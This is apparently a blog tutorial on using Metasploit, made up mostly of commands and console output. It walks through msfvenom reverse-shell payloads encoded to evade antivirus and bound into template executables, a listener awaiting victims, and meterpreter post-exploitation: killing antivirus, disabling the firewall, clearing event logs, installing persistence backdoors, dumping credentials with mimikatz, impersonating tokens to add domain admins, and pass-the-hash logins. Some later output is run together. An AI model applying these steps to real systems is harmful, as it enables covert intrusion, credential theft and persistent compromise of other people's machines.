Here I want to introduce just the usage, not detailed interpretation, architecture analysis and plugin development.

There are 6 corresponding modules: auxiliary responsible for info gathering, scanning, sniffing, fingerprint (banner) recognition, password guessing, Dos etc. exploit responsible for exploiting system vulnerabilities to attack. payloads responsible for control target after successfully exploiting. Include 3 types:
single: all-in-one, a complete pack without dependencies on other packages
stagers: transfer a small payload for early connection
stages: use stagers connection to download later payload
encoder responsible for encode payload to bypass AntiVirus nop responsible for improving payload stability and maintaining size post responsible for post pentest, like getting seneitive info, attack via springboards.
Database Preparation
MSF use PostgreSQL to store reports and infos, and accelerate searching exp speed, but not necessary.
Initialize DB
Make sure you installed PostgreSQL before you want to use, and
1
2
3
4
5
6
7
8
9
10
11
12
$ systemctl start postgresql    # start postgresql
$ msfdb init                    # initialize database
$ msfdb
Manage the metasploit framework database
  msfdb init     # start and initialize the database
  msfdb reinit   # delete and reinitialize the database
  msfdb delete   # delete database and stop using it
  msfdb start    # start the database
  msfdb stop     # stop the database
  msfdb status   # check service status
  msfdb run      # start the database and run msfconsole
# or edit /usr/share/metasploit-framework/config/database.yml
# import nmap report (nmap '-oX' to produce)
# or use dbnmap straightly in msfconsole
msf >  db_import /root/report
[*] Importing 'Nmap XML' data
[*] Import: Parsing with 'Nokogiri v1.8.5'
[*] Importing host xx.xx.xx.xx
[*] Successfully imported /root/report

# show host list
msf > hosts
...
# show services
msf > services
...
# show password database
msf5 > loot
...
# show vulnerabilities based on former scanner results
msf5 > vulns
...
msf > # '-h' to see how to filter results
Basic Commands
Use msfconsole to enter MSF, you can add parameters allowed in msfconsole -h.
1
2
3
4
5
$ msfconsole -h
Usage: msfconsole [options]

Common options:
    ...
MSF seperates different pen-task with the workspace concept. Different workspace may contain different global variables.
1
2
3
4
5
6
7
8
9
10
11
msf > workspace -h
Usage:
    workspace                  List workspaces
    workspace -v               List workspaces verbosely
    workspace [name]           Switch workspace
    workspace -a [name] ...    Add workspace(s)
    workspace -d [name] ...    Delete workspace(s)
    workspace -D               Delete all workspaces
    workspace -r <old> <new>   Rename workspace
    workspace -h               Show this help information
msf >
In MSF use help to see all commands
1
2
3
4
5
6
7
8
9
10
11
msf > help

Core Commands
=============

    Command       Description
    -------       -----------
    ?             Help menu
    banner        Display an awesome metasploit banner
    cd            Change the current working directory
    ...
banner is for showing msf info.
exit is to quit msf to shell.
use is to select modules that I mentioned before.
back is for reselection when entered a wrong module.
info is for information of modules, like user, options, exploiting condition and available payloads.
set and unset are for setting options of a module.
setg and unsetg are for global options.
search is to find modules with some features. Use search -h to see detailed usage.
route is to set proxy/springboard in post pentest. Use route -h to do more.
sessions is to manage shells. Use sessions -h to see more.
show is to give suitable payload/encoder/option etc. (for specific module we use), like show payloads/show encoders/show options. Use show -h to see more.
run or exploit to attack, and after that normally you will get a reverse shell, or a better one –> meterpreter shell with advanced functions.
msfvenom
If you have no exp to use, make a shellcode to let target execute. msfvenom is part of MSF, used for generate shellcode/payload.
$ msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message
Show encoding (-e xxx to use) and encrypting (--encrypt xxxxx to use) methods:
# normal type
$ msfvenom -p <payload> <payload options> -f <format> -o <path>
$ msfvenom -p windows/meterpreter/reverse_tcp -f exe -o ./back.exe LHOST=<Your IP Address> LPORT=<Your Port to Connect On>

# encode type
$ msfvenom -p <payload> -e <encoder > -i <encoder times> -n <nopsled> -f <format> -o <path>
$ msfvenom -p windows/meterpreter/reverse_tcp -i 3 -e x86/shikata_ga_nai -f exe -o ./back.exe LHOST=<Your IP Address> LPORT=<Your Port to Connect On>

# bundled with other files
$ msfvenom -x <template file> -p <payload> <payload options> -f <format> -o <path>
$ msfvenom -p windows/meterpreter/reverse_tcp -x template.exe -i 3 -e x86/shikata_ga_nai -f exe -o ./back.exe LHOST=<Your IP Address> LPORT=<Your Port to Connect On>

# Linux
$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
# MAC
$ msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
# PHP
$ msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
# Asp
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
And we use exploit/multi/handler to receive shell
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lport xxxx
lport => xxxx
msf exploit(multi/handler) > exploit

[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > set lhost xx.xx.xx.xx
lhost => xx.xx.xx.xx
msf exploit(multi/handler) > exploit

[*] Started reverse TCP handler on xx.xx.xx.xx:xxxx
# after victim run the shellcode
[*] Sending stage (180291 bytes) to x.x.x.x
[*] Meterpreter session 1 opened (xx.xx.xx.xx:xxxx -> x.x.x.x:xx) at xxxxxx

meterpreter >
meterpreter
Use help to see detailed help page
1
2
3
4
5
6
7
8
9
10
11
meterpreter > help

Core Commands
=============

    Command                   Description
    -------                   -----------
    ?                         Help menu
    background                Backgrounds the current session
    bg                        Alias for background
    ...
As it is an advanced shell, we can not only execute shell command, but do a lot more in intranet:
Basic part
background or bg is to switch current session to background. Use sessions -i n to recovery.
sysinfo is to show system information.
idletime shows the time since previous operation.
enumdesktops is to show how many users logged.
cat is to view file.
del or rm is to delete file.
download is for copy things to local.
upload is to copy local file to victim.
search is to search files on victim. Use search -h to know how to use.
edit has the same usage as vim editor.
cd and pwd are for moving in victim pc.
lcd and lpwd are for moving in local.
ps is to check all process.
getuid is to view current user privilege.
Advanced part
reboot and shutdown is to control power.
getsystem is used for privilege escalation to system.
hashdump is for hash dumping.
execute is for running software. Use single execute to see detailed functions.
migrate <pid> is to migrate meterpreter process to a new process.
shell is to get a cmd.
run killav is to kill antivirus services.
run xxx is to run msf scripts.
clearev is to clean your ass.
More monitoring
run getgui -e is to start rdp.
run getgui -u username -p passwd is to add user.
run getgui -f xxxx -e is to forward 3389 to port xxxx.
netsh advfirewall set allprofiles state off is to stop firewall.
Webscan_list
Webscan_stream
Webscan_chat
steal_token is to steal token of specific pid.
use incognito is to load incognito to steal token or fake user.
run post/windows/gather/enum_chrome is to get chrome cache.
run post/windows/gather/dumplinks is to get latest file operation.
run post/windows/gather/enum_firefox is to get firefox cache.
run post/windows/gather/enum_ie is to get IE cache.
run post/windows/manage/enable_rdp is to open port 3389
While configuring exploit handler, you can set initial steps for meterpreter, like migrating to a normal process immediately, or set it to communicate using encoded messages.
msf > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp payload => windows/x64/meterpreter/reverse_tcp msf exploit(multi/handler) > show advanced # show options Module advanced options (exploit/multi/handler):
Name Current Setting Required Description ---- --------------- -------- ----------- ContextInformationFile no The information file that contains context information DisablePayloadHandler false no Disable the handler code for the selected payload EnableContextEncoding false no Use transient context when encoding payloads ExitOnSession trueyes Return from the exploit after a session has been created ListenerTimeout 0 no The maximum number of seconds to waitfor new sessions VERBOSE false no Enable detailed status messages WORKSPACE no Specify the workspace for this module WfsDelay 0 no Additional delay when waiting for a session
# Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- ... 2 exploit/windows/local/ms18_8120_win32k_privesc 2018-05-09 good No Windows SetImeInfoEx Win32k NULL Pointer Dereference ... msf > use exploit/windows/local/ms18_8120_win32k_privesc msf exploit(windows/local/ms18_8120_win32k_privesc) >
Now we are in ms18_8120_win32k_privesc context, and we can use info to see descriptions.
Set Options
If you are familiar with it, then use show options and set to see options and set.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
msf exploit(windows/local/ms18_8120_win32k_privesc) > show options # or `show missing`, see options to set # `show advanced` for high-level usage Module options (exploit/windows/local/ms18_8120_win32k_privesc):
Name Current Setting Required Description ---- --------------- -------- ----------- SESSION yes The session to run this module on.
Exploit target:
Id Name -- ---- 0 Automatic
msf exploit(windows/local/ms18_8120_win32k_privesc) > set session 1 session => 1
This module depends on meterpreter, so we dont need to set payload for it, while modules like ms08_067_netapi not.
Set Payload
Modules like ms08_067_netapi need to set a payload to let target provides a reverse meterpreter or shell.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
msf5 exploit(windows/smb/ms08_067_netapi) > show payloads Compatible Payloads =================== # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- ... 44 windows/meterpreter/reverse_tcp normal No ........... # common ...
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(windows/smb/ms08_067_netapi) > show options ... msf exploit(windows/smb/ms08_067_netapi) > set lhost x.x.x.x lhost => x.x.x.x msf exploit(windows/smb/ms08_067_netapi) > set lport 4444 lport => xxxx
Exploit
Finally type run or exploit to attack.
Information Gathering
Before attacking, firstly we have to gather info.
Built-in module
Just search string and you can find scanner you like. Here I give some examples. Scan host and port
auxiliary/gather/enum_dns auxiliary/gather/searchengine_subdomains_collector auxiliary/gather/corpwatch_lookup_name # need api auxiliary/gather/censys_search # need api auxiliary/gather/shodan_search # need api auxiliary/gather/shodan_honeyscore # need api auxiliary/gather/search_email_collector ...
As for vulnerabilities scanner, search it by yourself.
NMAP
Plenty parameters:
Host scan
-sn – ping to scan host
-sA – scan host using TCP ACK
Port scan
-oX – export scan report to db_import(mentioned above)
-sT – scan ports using TCP three-way handshake
-sS – scan ports using TCP SYN (more hidden)
-p – set port range, like -p 1-65535
-sU – scan UDP ports
-Pn – no ping
-sF – scan port using FIN (similar to -sX, -sN, but with different flag)
Specific information
-O – recognize operation system
-sV – produce port service version info
-A – comprehensive scan
Disguise
-e – assign netcard
-S – disguise ip, must with -e and -Pn
-D – some other fake ip is needed
db_nmap can be used in msfconsole and store data right in msfdb. Example:
1 2 3 4 5 6 7
msf > db_nmap -Pn -sTV -T4 --open --min-parallelism 64 --version-all 192.168.177.144 -p - # '-sTV' -- combination of '-sT' and '-sV' # '-T4' -- speed up # '-open' -- just display open port # '--min-parallelism' -- concurrent number of packets # '--version-all' -- try every version test on every port # '-p -' -- scan all ports
NSE(Nmap Script Engine) You can find them in /usr/share/nmap/scripts/, and use like nmap --script <scriptname> <host ip> Example:
When you get a meterpreter, try getsystem is a direct method. Here are several modules to bypass UAC. All the following base on having meterpreter as session 1.
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence. [!] Example: run exploit/windows/local/persistence OPTION=value [...] Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent -L <opt> Location in target host to write payload to, if none %TEMP% will be used. -P <opt> Payload to use, default is windows/meterpreter/reverse_tcp. -S Automatically start the agent on boot as a service (with SYSTEM privileges) -T <opt> Alternate executable template to use -U Automatically start the agent when the User logs on -X Automatically start the agent when the system boots -h This help menu -i <opt> The interval in seconds between each connection attempt -p <opt> The port on which the system running Metasploit is listening -r <opt> The IP of the system running Metasploit listening for the connect back
# example meterpreter > run persistence -U -i 5 -p xxxx -r xx.xx.xx.xx # -U -- start after user login # -i -- set Intervals(seconds) # -p -- set port to connect # -r -- set host to connect [!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence. [!] Example: run exploit/windows/local/persistence OPTION=value [...] [*] Running Persistence Script ... [+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\KYhpRVsujDvJCry
Another module metsvc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence. [!] Example: run exploit/windows/local/persistence OPTION=value [...]
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the service -h This help menu -r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence. [!] Example: run exploit/windows/local/persistence OPTION=value [...] ... Service metsvc successfully installed.
Steal Credentials
Still in meterpreter, we load mimikatz module to do
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
meterpreter > load # we can load a lot load espia load kiwi load powershell load unhook load extapi load lanattacks load python load winpmem load incognito load peinjector load sniffer meterpreter > load mimikatz meterpreter > run hashdump meterpreter > msv # get hash meterpreter > kerberos # get plain meterpreter > ssp # get plain text meterpreter > wdigest # get plain text in memory meterpreter > tspkg meterpreter > mimikatz_command -f samdump::hashes # get hash meterpreter > mimikatz_command -f handle::list # list applications mimikatz_command -f service::list # list services meterpreter > mimikatz_command -f sekurlsa::searchPasswords # search password
Or we forge token by incognito module
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
meterpreter > use incognito # load token module meterpreter > list_tokens -u # list token ('system' needed) Delegation Tokens Available ======================================== DD-03FAD19C565F\Administrator NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM
Impersonation Tokens Available ======================================== NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token DD-03FAD19C565F\\Administrator # steal the token of administrator, an extra slash is needed [+] Delegation token available [+] Successfully impersonated user DD-03FAD19C565F\Administrator meterpreter > add_user admin passwd -h domainserver_ip # add user to domain meterpreter > add_group_user "Domain Admins" admin -h domainserver_ip # add user to be domain admins
Pass-The-Hash
And we have Pass-The-Hash, which means we can login just using LM-Hash and NTLM-Hash.
In msf
1
2
3
4
5
6
7
8
msf > use  exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(psexec) > set lhost attacker_ip
msf exploit(psexec) > set rhost target_ip
msf exploit(psexec) > set smbuser Administrator
msf exploit(psexec) > set smbpass 6d181cfaad0258eaaad3b435b51404ee: 9d482ae1705fd48c581e20a4123fb0dc
# `LM-Hash`: `NTLM-Hash`.
msf exploit(psexec) > exploit